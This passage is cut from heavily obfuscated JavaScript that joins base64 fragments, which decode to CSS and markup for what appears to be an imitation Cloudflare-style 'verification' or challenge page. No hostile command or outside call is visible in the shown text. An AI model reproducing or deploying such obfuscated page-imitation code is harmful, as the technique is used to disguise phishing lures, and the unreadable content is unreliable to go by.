x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc